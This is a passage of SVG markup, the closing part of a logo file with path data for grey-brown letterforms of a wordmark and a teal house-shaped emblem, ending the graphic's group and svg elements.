3.6-1.4s1.3-2.3 1.3-4.1c0-1.1-.1-1.9-.3-2.7-.2-.7-.5-1.3-1-1.7-.4-.4-1-.7-1.8-.9-.7-.2-1.6-.2-2.6-.2-.4 0-.8 0-1.1 0s-.6 0-.7.1v10.6z" fill="#9b928f"/><path d="m46.9 87.3h3.5v-21.4h-3.5v-.4h17.9v5.4h-.3c-.3-.8-.6-1.5-.9-2.1s-.7-1.1-1.1-1.6c-.4-.4-1-.7-1.6-1-.6-.2-1.3-.3-2.2-.3h-5.2v9.7h2c.7 0 1.3-.1 1.8-.2s.9-.4 1.2-.7.6-.8.9-1.4c.2-.6.5-1.4.7-2.3h.3v9.7h-.4c-.1-.6-.3-1.2-.5-1.8s-.4-1.1-.7-1.5-.7-.8-1.1-1c-.4-.3-1-.4-1.7-.4h-2.5v11.3h5.9c1.1 0 2.1-.2 2.9-.7s1.4-1.1 1.9-1.8.8-1.4 1.1-2.1c.2-.7.4-1.3.4-1.8h.3v6.8h-19.1z" fill="#9b928f"/><path d="m75.7 87.3h3.5v-21.4h-3.5v-.4h5.9.8.7.8.7c1.2 0 2.3.1 3.3.2.9.1 1.8.5 2.6 1.2.7.6 1.2 1.2 1.5 1.9s.5 1.4.5 2c0 .3-.1.7-.2 1.2s-.4 1-.7 1.5c-.4.5-.9 1-1.7 1.4-.7.4-1.7.7-2.9.9v.1c.3 0 .8.1 1.4.2s1.2.3 1.8.6 1.1.6 1.6 1.1c.5.4.9 1 1.1 1.7.1.4.2.9.3 1.4s.1 1.1.1 1.6c0 .6.1 1.1.1 1.6s.1 1 .2 1.3c.1.5.3 1 .6 1.5.3.4.7.7 1.3.7.3 0 .6-.1.8-.2.3-.1.6-.3.8-.5l.3.3c-.1.1-.2.2-.4.3-.1.1-.3.2-.5.3s-.5.2-.8.2c-.3.1-.7.1-1.1.1-.8 0-1.5-.1-2.1-.3s-1-.5-1.3-.9-.6-.9-.7-1.5c-.2-.6-.3-1.3-.3-2.1l-.2-2.8c-.1-1-.3-1.9-.6-2.4-.3-.6-.7-1-1.2-1.3-.4-.3-.9-.4-1.4-.5-.6-.3-1-.3-1.3-.3h-3.1v11.3h3.5v.4h-10.2zm6.6-11.7h2.9c.6 0 1.1-.1 1.6-.2s.9-.4 1.2-.8.6-.9.8-1.5.3-1.4.3-2.4c0-1.1-.1-2-.4-2.6-.3-.7-.6-1.2-1.1-1.5-.4-.3-.9-.6-1.5-.7s-1.1-.2-1.6-.2c-.4 0-.8 0-1.1 0-.4 0-.7 0-1 .1v9.8z" fill="#9b928f"/><path d="m120.8 87.3h3.5v-21.4h-3.5v-.4h10.1v.4h-3.5v21.4h5.6c1.8 0 3.3-.6 4.3-1.7s1.8-2.7 2.3-4.7h.3v6.8h-19.1z" fill="#9b928f"/><path d="m148.1 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m214.8 87.7h-.5c-.1-.2-.3-.3-.5-.5-.2-.1-.5-.2-.9-.2-.3 0-.7.1-1 .2-.4.1-.8.2-1.3.4-.5.1-1 .3-1.6.4s-1.2.2-1.9.2c-1.3 0-2.6-.2-3.8-.7s-2.4-1.3-3.5-2.3c-1-1-1.9-2.2-2.6-3.6s-1-3-1-4.8c0-1.6.3-3.1.8-4.5.6-1.4 1.3-2.7 2.3-3.8s2.2-1.9 3.5-2.6c1.4-.6 2.8-1 4.4-1 .6 0 1.2.1 1.7.2s.9.3 1.3.4c.4.2.8.3 1.1.4s.7.2 1 .2c.4 0 .7-.1.9-.2s.3-.3.5-.5h.5v6.3h-.2c-.2-.8-.4-1.6-.7-2.3-.3-.8-.7-1.5-1.2-2-.5-.6-1.2-1.1-2-1.4-.8-.4-1.8-.5-3-.5-1.1 0-2.1.2-2.8.5-.8.3-1.5.8-2 1.4s-1 1.2-1.3 2-.6 1.6-.7 2.4c-.2.8-.3 1.7-.3 2.6-.1.9-.1 1.7-.1 2.5 0 2.2.2 4 .5 5.4.4 1.4.8 2.6 1.5 3.4.6.8 1.4 1.4 2.3 1.8.9.3 1.9.5 3 .5 1.4 0 2.5-.2 3.4-.6s1.5-.9 2.1-1.5c.5-.6.9-1.4 1.2-2.2s.5-1.6.7-2.4h.3v6.4z" fill="#9b928f"/><path d="m222.7 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m255.2 81h.3c.2 1.1.5 2.1.9 2.8.4.8.8 1.4 1.2 1.9s.9.9 1.4 1.2 1 .5 1.5.6 1 .2 1.4.2h1.3c1.1 0 2-.2 2.7-.5s1.3-.8 1.7-1.3.7-1.1.9-1.7.3-1.1.3-1.6c0-.7-.1-1.4-.4-1.9s-.6-1-1-1.3c-.4-.4-.9-.7-1.4-.9s-1-.4-1.4-.5l-3.6-1.1c-1.7-.5-3-1.2-3.8-2.1-.9-.9-1.3-2-1.3-3.4 0-.9.2-1.8.5-2.6s.8-1.5 1.4-2.1 1.3-1 2.2-1.4c.8-.3 1.8-.5 2.8-.5.7 0 1.3.1 1.8.2s.9.3 1.3.4c.4.2.7.3 1 .4s.6.2.9.2.5 0 .5-.1c.1-.1.2-.3.4-.5h.4v5.7h-.4c-.1-.8-.3-1.5-.6-2.2s-.7-1.3-1.2-1.8-1.1-1-1.7-1.3c-.7-.3-1.5-.5-2.4-.5-.5 0-1.1.1-1.7.2s-1.2.4-1.7.7-1 .8-1.3 1.3-.5 1.2-.5 2.1c0 .7.1 1.2.4 1.7s.6.9 1 1.2.9.6 1.4.8 1.1.4 1.6.6l3.8 1.2c.4.1.9.3 1.5.5s1.2.5 1.8.9 1.1 1 1.5 1.7.6 1.6.6 2.6-.2 1.9-.5 2.8c-.4.9-.9 1.7-1.6 2.3-.7.7-1.5 1.2-2.5 1.6s-2.1.6-3.3.6c-.4 0-.8 0-1.2 0-.3 0-.6 0-.9-.1-.3 0-.6-.1-.9-.1-.3-.1-.6-.1-1-.2s-.9-.3-1.3-.4c-.5-.2-.9-.3-1.3-.3-.3 0-.5.1-.6.2s-.2.3-.3.5h-.5v-6.7z" fill="#9b928f"/><path d="m280.5 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m410.2 37.6-38-29.7c-1-.9-2.8-.9-3.7 0l-38.2 30c-.5.5-.8 1.2-.8 1.9v22.2c0 1.4 1.2 2.6 2.7 2.6s2.7-1.2 2.7-2.6v-21.1l35.5-27.5 35.3 27.3v42.3h-19c1.3-1.2 2.3-2.6 3-4.2.8-1.9 1.3-3.9 1.3-6.1s-.5-4.1-1.5-5.8c-.9-1.6-2.2-3-3.7-4.2-1.5-1.1-3.2-2-5-2.6-.1 0-.1 0-.2-.1 1.5-.6 2.8-1.4 4-2.4 1.2-1.1 2.2-2.3 3-3.7.7-1.4 1.1-3 1.1-4.7 0-1.2-.3-2.6-.7-4-.5-1.5-1.5-3-2.8-4.3s-3.2-2.3-5.5-3.2c-2.6-1-6.1-1.4-10.6-1.2-.7 0-1.4 0-2.1 0s-1.4.1-2.1.1h-13.3c-1.1 0-1.9.9-1.9 2s.9 2 1.9 2h5.6v42.4h-5c-1.4 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7h56.3c1.6 0 2.7-1.5 2.7-2.8v-46c-.2-.8-.5-1.5-1-2zm-31.7 27.1c1.4 1.9 2.1 4.5 2.1 7.8 0 2.4-.2 4.4-.6 6-.4 1.5-1 2.6-1.8 3.5-.4.4-.9.8-1.4 1.1-.2.1-.5.3-.7.4s-.4.1-.6.2h-8.9v-21.6h6.2c2.4 0 4.4.8 5.7 2.6zm-.7-20.6c.5 1.3.8 3 .8 5.2 0 2-.2 3.6-.6 4.8s-.8 2.1-1.4 2.7-1.3 1.1-2.1 1.3c-.9.3-2 .4-3.1.4h-5v-18.6h.9c2.1-.1 3.9-.1 5.8.3 1 .2 1.9.6 2.7 1.2.9.6 1.5 1.5 2 2.7z" fill="#508e92"/></g></switch></svg>